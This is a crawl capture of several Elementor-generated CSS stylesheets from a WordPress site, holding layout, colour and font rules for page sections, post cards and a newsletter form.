.elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-icon i{color:var( --e-global-color-4d774d8 );transition:color 0.3s;}.elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-icon svg{fill:var( --e-global-color-4d774d8 );transition:fill 0.3s;}.elementor-110 .elementor-element.elementor-element-76e4768{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-item > a{font-size:15px;font-weight:normal;}.elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-icon i{color:var( --e-global-color-4d774d8 );transition:color 0.3s;}.elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-icon svg{fill:var( --e-global-color-4d774d8 );transition:fill 0.3s;}.elementor-110 .elementor-element.elementor-element-5219618{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-item > a{font-size:15px;font-weight:normal;}.elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-110 .elementor-element.elementor-element-e8cf762 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-110 .elementor-element.elementor-element-b7be6b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-110 .elementor-element.elementor-element-b7be6b0 .elementor-heading-title{font-size:20px;text-transform:uppercase;color:#468D41;}.elementor-110 .elementor-element.elementor-element-04f4762{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-110 .elementor-element.elementor-element-04f4762 .elementor-widget-container{text-align:left;}.elementor-110 .elementor-element.elementor-element-e61f8a8 .elementor-heading-title{font-size:20px;color:#FFFFFF;}.elementor-110 .elementor-element.elementor-element-207c65b > .elementor-widget-container{background-color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-110 .elementor-element.elementor-element-f623072:not(.elementor-motion-effects-element-type-background), .elementor-110 .elementor-element.elementor-element-f623072 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2A2A2A;}.elementor-110 .elementor-element.elementor-element-f623072{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-110 .elementor-element.elementor-element-f623072 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-110 .elementor-element.elementor-element-1cf6f50.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-110 .elementor-element.elementor-element-1cf6f50.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-110 .elementor-element.elementor-element-1cf6f50.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-110 .elementor-element.elementor-element-1cf6f50 > .elementor-element-populated{padding:20px 10px 20px 10px;}.elementor-110 .elementor-element.elementor-element-9bf0163{text-align:center;}.elementor-110 .elementor-element.elementor-element-9bf0163 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:normal;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-110 .elementor-element.elementor-element-7c292de{--e-icon-list-icon-size:20px;}.elementor-110 .elementor-element.elementor-element-7c292de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-110 .elementor-element.elementor-element-7c292de .elementor-icon-list-item > a{font-size:20px;}.elementor-110 .elementor-element.elementor-element-95cd137 img{width:70px;}.elementor-110 .elementor-element.elementor-element-721f390 .elementor-heading-title{font-size:18px;}.elementor-110 .elementor-element.elementor-element-105a49b .elementor-heading-title{font-size:18px;line-height:28px;}.elementor-110 .elementor-element.elementor-element-91f89e5{text-align:justify;font-size:16px;}.elementor-110 .elementor-element.elementor-element-e8cf762 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-110 .elementor-element.elementor-element-b7be6b0{text-align:center;}.elementor-110 .elementor-element.elementor-element-e61f8a8{text-align:center;}}@media(max-width:768px){.elementor-bc-flex-widget .elementor-110 .elementor-element.elementor-element-a23c953.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-110 .elementor-element.elementor-element-a23c953.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-110 .elementor-element.elementor-element-a23c953.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-110 .elementor-element.elementor-element-a23c953 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-110 .elementor-element.elementor-element-7c292de{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-110 .elementor-element.elementor-element-e49900e{width:100%;max-width:100%;text-align:center;}.elementor-110 .elementor-element.elementor-element-95cd137 img{width:70px;}.elementor-110 .elementor-element.elementor-element-105a49b .elementor-heading-title{font-size:16px;}.elementor-110 .elementor-element.elementor-element-91f89e5{text-align:center;font-size:14px;}.elementor-110 .elementor-element.elementor-element-7343ef2 > .elementor-element-populated{padding:20px 10px 10px 10px;}.elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-110 .elementor-element.elementor-element-76e4768 .elementor-icon-list-item > a{font-size:14px;}.elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-110 .elementor-element.elementor-element-5219618 .elementor-icon-list-item > a{font-size:14px;}.elementor-110 .elementor-element.elementor-element-e8cf762 > .elementor-element-populated{padding:30px 10px 10px 10px;}.elementor-110 .elementor-element.elementor-element-b7be6b0{text-align:left;}.elementor-110 .elementor-element.elementor-element-f5a70b4 > .elementor-element-populated{padding:30px 10px 10px 10px;}.elementor-110 .elementor-element.elementor-element-e61f8a8{text-align:left;}.elementor-110 .elementor-element.elementor-element-9bf0163 .elementor-heading-title{font-size:12px;}}@media(max-width:600px){.elementor-110 .elementor-element.elementor-element-9bf0163 .elementor-heading-title{line-height:22px;}}@media(min-width:601px){.elementor-110 .elementor-element.elementor-element-a23c953{width:25%;}.elementor-110 .elementor-element.elementor-element-67ec1ce{width:75%;}.elementor-110 .elementor-element.elementor-element-5b09b7f{width:40%;}.elementor-110 .elementor-element.elementor-element-7343ef2{width:29.332%;}.elementor-110 .elementor-element.elementor-element-e8cf762{width:30%;}}@media(max-width:1024px) and (min-width:601px){.elementor-110 .elementor-element.elementor-element-5b09b7f{width:50%;}.elementor-110 .elementor-element.elementor-element-7343ef2{width:49%;}.elementor-110 .elementor-element.elementor-element-e8cf762{width:100%;}}@media(max-width:768px) and (min-width:601px){.elementor-110 .elementor-element.elementor-element-a23c953{width:100%;}.elementor-110 .elementor-element.elementor-element-67ec1ce{width:100%;}.elementor-110 .elementor-element.elementor-element-5b09b7f{width:100%;}.elementor-110 .elementor-element.elementor-element-7343ef2{width:100%;}.elementor-110 .elementor-element.elementor-element-f5a70b4{width:100%;}}/* Start custom CSS for text-editor, class: .elementor-element-e49900e */.elementor-110 .elementor-element.elementor-element-e49900e .newsletter{
    display: flex;
}
.elementor-110 .elementor-element.elementor-element-e49900e input.field{
    width: 320px;
    min-width: 100px;
}
.elementor-110 .elementor-element.elementor-element-e49900e input{
    margin: 0 5px;
    height: 50px;
    border-radius: 0;
}

.elementor-110 .elementor-element.elementor-element-e49900e input[type="submit"]{
    font-size: 16px;
    border: 0;
    color: #fff;
    background: #ff4e00;
}

@media (max-width: 768px){
    .elementor-110 .elementor-element.elementor-element-e49900e .newsletter{
    flex-direction: column;
    }
    
    .elementor-110 .elementor-element.elementor-element-e49900e input.field{
    width: 100%;
    max-width: 768px;
}
    
    .elementor-110 .elementor-element.elementor-element-e49900e input{
    margin: 5px 0;
    height: 40px;
    }

}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-ba4bde2 */@media screen and (max-width: 768px){
    .elementor-110 .elementor-element.elementor-element-ba4bde2 .elementor-row{
    flex-direction: column;
    align-items: center;
}
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-207c65b */.elementor-110 .elementor-element.elementor-element-207c65b{
    overflow: hidden
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-b9f1477 */@media screen and (max-width: 768px){
    .elementor-110 .elementor-element.elementor-element-b9f1477 .elementor-row{
    flex-direction: column;
    align-items: center;
}
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-1cf6f50 */.elementor-110 .elementor-element.elementor-element-1cf6f50 {
    display: flex;
    align-items: center;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-4312.css?ver=1746508824
body_size: 2831
content:
.elementor-4312 .elementor-element.elementor-element-6eb37d6:not(.elementor-motion-effects-element-type-background), .elementor-4312 .elementor-element.elementor-element-6eb37d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFECD5;}.elementor-4312 .elementor-element.elementor-element-6eb37d6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:20px;padding:15px 0px 15px 0px;}.elementor-4312 .elementor-element.elementor-element-6eb37d6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4312 .elementor-element.elementor-element-ce90465 .elementor-heading-title{font-size:35px;text-transform:uppercase;}.elementor-4312 .elementor-element.elementor-element-4cdb7e7{--divider-border-style:solid;--divider-color:var( --e-global-color-b24f4cb );--divider-border-width:3px;}.elementor-4312 .elementor-element.elementor-element-4cdb7e7 > .elementor-widget-container{margin:-5px 0px 5px 0px;padding:0px 0px 0px 20px;}.elementor-4312 .elementor-element.elementor-element-4cdb7e7 .elementor-divider-separator{width:70px;margin:0 auto;margin-left:0;}.elementor-4312 .elementor-element.elementor-element-4cdb7e7 .elementor-divider{text-align:left;padding-block-start:0px;padding-block-end:0px;}.elementor-4312 .elementor-element.elementor-element-3ff75fc{margin-top:50px;margin-bottom:50px;}.elementor-4312 .elementor-element.elementor-element-31821c0{--grid-row-gap:30px;--grid-column-gap:30px;}.elementor-4312 .elementor-element.elementor-element-31821c0 .elementor-pagination{text-align:center;margin-top:30px;}.elementor-4312 .elementor-element.elementor-element-31821c0 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-e1f89a9 );}.elementor-4312 .elementor-element.elementor-element-31821c0 .elementor-pagination a.page-numbers:hover{color:#000000;}.elementor-4312 .elementor-element.elementor-element-31821c0 .elementor-pagination .page-numbers.current{color:#000000;}body:not(.rtl) .elementor-4312 .elementor-element.elementor-element-31821c0 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 29px/2 );}body:not(.rtl) .elementor-4312 .elementor-element.elementor-element-31821c0 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 29px/2 );}body.rtl .elementor-4312 .elementor-element.elementor-element-31821c0 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 29px/2 );}body.rtl .elementor-4312 .elementor-element.elementor-element-31821c0 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 29px/2 );}@media(max-width:1024px){.elementor-4312 .elementor-element.elementor-element-ce90465 .elementor-heading-title{font-size:25px;line-height:35px;}.elementor-4312 .elementor-element.elementor-element-b172e10{font-size:12px;}}@media(max-width:768px){.elementor-4312 .elementor-element.elementor-element-ce90465 .elementor-heading-title{font-size:18px;line-height:28px;}}

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-1725.css?ver=1720200027
body_size: 8030
content:
.elementor-1725 .elementor-element.elementor-element-cdaef40 > .elementor-container{max-width:446px;}.elementor-1725 .elementor-element.elementor-element-35a2bb9 > .elementor-element-populated{box-shadow:1px 1px 6px 0px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1725 .elementor-element.elementor-element-35a2bb9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1725 .elementor-element.elementor-element-a8ac1c9{margin-top:0px;margin-bottom:0px;}.elementor-1725 .elementor-element.elementor-element-9f5b178 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1725 .elementor-element.elementor-element-9f5b178 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1725 .elementor-element.elementor-element-5e21d68 img{width:100%;height:230px;object-fit:cover;object-position:center center;}.elementor-1725 .elementor-element.elementor-element-2ac5bc5{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1725 .elementor-element.elementor-element-ce6c893 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1725 .elementor-element.elementor-element-ff937f5 .elementor-icon-list-icon{width:14px;}.elementor-1725 .elementor-element.elementor-element-ff937f5 .elementor-icon-list-icon i{font-size:14px;}.elementor-1725 .elementor-element.elementor-element-ff937f5 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1725 .elementor-element.elementor-element-ff937f5 .elementor-icon-list-text, .elementor-1725 .elementor-element.elementor-element-ff937f5 .elementor-icon-list-text a{color:#64778A;}.elementor-1725 .elementor-element.elementor-element-ff937f5 .elementor-icon-list-item{font-weight:normal;}.elementor-1725 .elementor-element.elementor-element-ebbb5db .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:bold;line-height:30px;}.elementor-1725 .elementor-element.elementor-element-605da13{text-align:justify;font-weight:normal;color:#64778A;}.elementor-1725 .elementor-element.elementor-element-79ad17a{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1725 .elementor-element.elementor-element-65ca65b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1725 .elementor-element.elementor-element-65ca65b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1725 .elementor-element.elementor-element-65ca65b.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1725 .elementor-element.elementor-element-65ca65b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 20px;}.elementor-1725 .elementor-element.elementor-element-0c94be8{width:auto;max-width:auto;}.elementor-1725 .elementor-element.elementor-element-0c94be8 .elementor-icon-list-icon i{color:#64778A;font-size:16px;}.elementor-1725 .elementor-element.elementor-element-0c94be8 .elementor-icon-list-icon svg{fill:#64778A;--e-icon-list-icon-size:16px;}.elementor-1725 .elementor-element.elementor-element-0c94be8 .elementor-icon-list-icon{width:16px;}.elementor-1725 .elementor-element.elementor-element-0c94be8 .elementor-icon-list-text, .elementor-1725 .elementor-element.elementor-element-0c94be8 .elementor-icon-list-text a{color:#64778A;}.elementor-1725 .elementor-element.elementor-element-0c94be8 .elementor-icon-list-item{font-size:16px;font-weight:normal;}.elementor-1725 .elementor-element.elementor-element-422c517 .elementor-button{background-color:#EFEFEF;font-size:18px;font-weight:normal;fill:#000000;color:#000000;border-radius:0px 0px 0px 0px;padding:10px 15px 10px 15px;}.elementor-1725 .elementor-element.elementor-element-422c517 .elementor-button:hover, .elementor-1725 .elementor-element.elementor-element-422c517 .elementor-button:focus{background-color:var( --e-global-color-b24f4cb );color:#FFFFFF;}.elementor-1725 .elementor-element.elementor-element-422c517{width:auto;max-width:auto;}.elementor-1725 .elementor-element.elementor-element-422c517 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1725 .elementor-element.elementor-element-422c517 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1725 .elementor-element.elementor-element-422c517 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-1725 .elementor-element.elementor-element-422c517 .elementor-button:hover svg, .elementor-1725 .elementor-element.elementor-element-422c517 .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:768px) and (min-width:601px){.elementor-1725 .elementor-element.elementor-element-65ca65b{width:100%;}}@media(max-width:1200px){.elementor-1725 .elementor-element.elementor-element-9f5b178 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1725 .elementor-element.elementor-element-2ac5bc5{margin-top:10px;margin-bottom:0px;}.elementor-1725 .elementor-element.elementor-element-ce6c893 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1725 .elementor-element.elementor-element-79ad17a{margin-top:10px;margin-bottom:0px;}}@media(max-width:1024px){.elementor-1725 .elementor-element.elementor-element-ce6c893 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-1725 .elementor-element.elementor-element-ff937f5 .elementor-icon-list-item{font-size:16px;}.elementor-1725 .elementor-element.elementor-element-ebbb5db .elementor-heading-title{font-size:18px;}.elementor-1725 .elementor-element.elementor-element-605da13{font-size:16px;}.elementor-1725 .elementor-element.elementor-element-65ca65b > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1725 .elementor-element.elementor-element-422c517 .elementor-button{font-size:16px;}}@media(max-width:768px){.elementor-1725 .elementor-element.elementor-element-5e21d68 img{height:200px;}.elementor-1725 .elementor-element.elementor-element-ff937f5 .elementor-icon-list-item{font-size:14px;}.elementor-1725 .elementor-element.elementor-element-ebbb5db > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1725 .elementor-element.elementor-element-ebbb5db .elementor-heading-title{font-size:16px;line-height:26px;}.elementor-1725 .elementor-element.elementor-element-605da13 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1725 .elementor-element.elementor-element-605da13{font-size:12px;}.elementor-bc-flex-widget .elementor-1725 .elementor-element.elementor-element-65ca65b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1725 .elementor-element.elementor-element-65ca65b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1725 .elementor-element.elementor-element-65ca65b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1725 .elementor-element.elementor-element-0c94be8 .elementor-icon-list-item{font-size:12px;}.elementor-1725 .elementor-element.elementor-element-422c517 .elementor-button{font-size:12px;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-5e21d68 */.elementor-1725 .elementor-element.elementor-element-5e21d68 a{
    width: 100%
}/* End custom CSS */
/* Start custom CSS for post-info, class: .elementor-element-ff937f5 */.elementor-1725 .elementor-element.elementor-element-ff937f5 {
    margin-bottom: 10px
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-1809.css?ver=1706745299
body_size: 3743
content:
.elementor-1809 .elementor-element.elementor-element-5fa187f > .elementor-container{max-width:446px;}.elementor-1809 .elementor-element.elementor-element-79b88ec > .elementor-element-populated{box-shadow:0px 1px 6px 0px rgba(0, 0, 0, 0.08);padding:0px 0px 0px 0px;}.elementor-1809 .elementor-element.elementor-element-dc61598{margin-top:0px;margin-bottom:0px;z-index:1;}.elementor-1809 .elementor-element.elementor-element-22094eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1809 .elementor-element.elementor-element-2867ee7{width:auto;max-width:auto;}.elementor-1809 .elementor-element.elementor-element-2867ee7 img{width:446%;height:340px;object-fit:cover;object-position:center center;}body:not(.rtl) .elementor-1809 .elementor-element.elementor-element-dd0fee5{left:0px;}body.rtl .elementor-1809 .elementor-element.elementor-element-dd0fee5{right:0px;}.elementor-1809 .elementor-element.elementor-element-dd0fee5{bottom:0px;}.elementor-1809 .elementor-element.elementor-element-dd0fee5 .elementor-icon-wrapper{text-align:center;}.elementor-1809 .elementor-element.elementor-element-dd0fee5.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1809 .elementor-element.elementor-element-dd0fee5.elementor-view-framed .elementor-icon, .elementor-1809 .elementor-element.elementor-element-dd0fee5.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1809 .elementor-element.elementor-element-dd0fee5.elementor-view-framed .elementor-icon, .elementor-1809 .elementor-element.elementor-element-dd0fee5.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-1809 .elementor-element.elementor-element-9b3746c{width:auto;max-width:auto;bottom:0px;}.elementor-1809 .elementor-element.elementor-element-9b3746c > .elementor-widget-container{background-color:#f08404;padding:10px 20px 10px 20px;}body:not(.rtl) .elementor-1809 .elementor-element.elementor-element-9b3746c{left:0px;}body.rtl .elementor-1809 .elementor-element.elementor-element-9b3746c{right:0px;}.elementor-1809 .elementor-element.elementor-element-9b3746c .elementor-icon-list-icon{width:0px;}.elementor-1809 .elementor-element.elementor-element-9b3746c .elementor-icon-list-icon i{font-size:0px;}.elementor-1809 .elementor-element.elementor-element-9b3746c .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-1809 .elementor-element.elementor-element-9b3746c .elementor-icon-list-text, .elementor-1809 .elementor-element.elementor-element-9b3746c .elementor-icon-list-text a{color:#FFFFFF;}.elementor-1809 .elementor-element.elementor-element-9b3746c .elementor-icon-list-item{font-weight:normal;}.elementor-1809 .elementor-element.elementor-element-fa8a831{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1809 .elementor-element.elementor-element-e196f86 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1809 .elementor-element.elementor-element-63ff1cc .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:bold;line-height:30px;}@media(max-width:1200px){.elementor-1809 .elementor-element.elementor-element-2867ee7 img{height:300px;}}@media(max-width:1024px){.elementor-1809 .elementor-element.elementor-element-2867ee7 img{height:250px;}.elementor-1809 .elementor-element.elementor-element-9b3746c .elementor-icon-list-item{font-size:16px;}.elementor-1809 .elementor-element.elementor-element-63ff1cc .elementor-heading-title{font-size:18px;}}@media(max-width:768px){.elementor-1809 .elementor-element.elementor-element-e196f86 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1809 .elementor-element.elementor-element-63ff1cc .elementor-heading-title{font-size:16px;line-height:26px;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-2867ee7 */.elementor-1809 .elementor-element.elementor-element-2867ee7 a{
    width: 100%
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-1819.css?ver=1706745252
body_size: 3748
content:
.elementor-1819 .elementor-element.elementor-element-683a2c8 > .elementor-container{max-width:446px;}.elementor-1819 .elementor-element.elementor-element-0f5b71e > .elementor-element-populated{box-shadow:0px 1px 6px 0px rgba(0, 0, 0, 0.08);padding:0px 0px 0px 0px;}.elementor-1819 .elementor-element.elementor-element-67be868{margin-top:0px;margin-bottom:0px;z-index:1;}.elementor-1819 .elementor-element.elementor-element-5254609 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1819 .elementor-element.elementor-element-413e3a0{width:auto;max-width:auto;}.elementor-1819 .elementor-element.elementor-element-413e3a0 img{width:446px;height:340px;object-fit:cover;object-position:center center;}body:not(.rtl) .elementor-1819 .elementor-element.elementor-element-2663e25{left:0px;}body.rtl .elementor-1819 .elementor-element.elementor-element-2663e25{right:0px;}.elementor-1819 .elementor-element.elementor-element-2663e25{bottom:0px;}.elementor-1819 .elementor-element.elementor-element-2663e25 .elementor-icon-wrapper{text-align:center;}.elementor-1819 .elementor-element.elementor-element-2663e25.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1819 .elementor-element.elementor-element-2663e25.elementor-view-framed .elementor-icon, .elementor-1819 .elementor-element.elementor-element-2663e25.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1819 .elementor-element.elementor-element-2663e25.elementor-view-framed .elementor-icon, .elementor-1819 .elementor-element.elementor-element-2663e25.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-1819 .elementor-element.elementor-element-7712e20{width:auto;max-width:auto;bottom:0px;}.elementor-1819 .elementor-element.elementor-element-7712e20 > .elementor-widget-container{background-color:#f08404;padding:10px 20px 10px 20px;}body:not(.rtl) .elementor-1819 .elementor-element.elementor-element-7712e20{left:0px;}body.rtl .elementor-1819 .elementor-element.elementor-element-7712e20{right:0px;}.elementor-1819 .elementor-element.elementor-element-7712e20 .elementor-icon-list-icon{width:0px;}.elementor-1819 .elementor-element.elementor-element-7712e20 .elementor-icon-list-icon i{font-size:0px;}.elementor-1819 .elementor-element.elementor-element-7712e20 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-1819 .elementor-element.elementor-element-7712e20 .elementor-icon-list-text, .elementor-1819 .elementor-element.elementor-element-7712e20 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-1819 .elementor-element.elementor-element-7712e20 .elementor-icon-list-item{font-weight:normal;}.elementor-1819 .elementor-element.elementor-element-710c2b6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1819 .elementor-element.elementor-element-2bffffb > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1819 .elementor-element.elementor-element-6951231 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:bold;line-height:30px;}@media(max-width:1200px){.elementor-1819 .elementor-element.elementor-element-413e3a0 img{height:300px;}}@media(max-width:1024px){.elementor-1819 .elementor-element.elementor-element-413e3a0 img{height:250px;}.elementor-1819 .elementor-element.elementor-element-7712e20 .elementor-icon-list-item{font-size:16px;}.elementor-1819 .elementor-element.elementor-element-6951231 .elementor-heading-title{font-size:18px;}}@media(max-width:768px){.elementor-1819 .elementor-element.elementor-element-2bffffb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1819 .elementor-element.elementor-element-6951231 .elementor-heading-title{font-size:16px;line-height:26px;}}@media(max-width:600px){body:not(.rtl) .elementor-1819 .elementor-element.elementor-element-2663e25{left:0px;}body.rtl .elementor-1819 .elementor-element.elementor-element-2663e25{right:0px;}}

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-3177.css?ver=1706727400
body_size: 3673
content:
.elementor-3177 .elementor-element.elementor-element-60ddef5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3177 .elementor-element.elementor-element-60ddef5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-3177 .elementor-element.elementor-element-60ddef5:hover > .elementor-element-populated{background-color:#E7643175;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.05);}.elementor-3177 .elementor-element.elementor-element-60ddef5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3177 .elementor-element.elementor-element-60ddef5 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EFEFEF;transition:background 0.3s, border 0.2s, border-radius 0.2s, box-shadow 0.2s;padding:0px 0px 20px 0px;}.elementor-3177 .elementor-element.elementor-element-60ddef5 > .elementor-element-populated, .elementor-3177 .elementor-element.elementor-element-60ddef5 > .elementor-element-populated > .elementor-background-overlay, .elementor-3177 .elementor-element.elementor-element-60ddef5 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-3177 .elementor-element.elementor-element-60ddef5 > .elementor-element-populated > 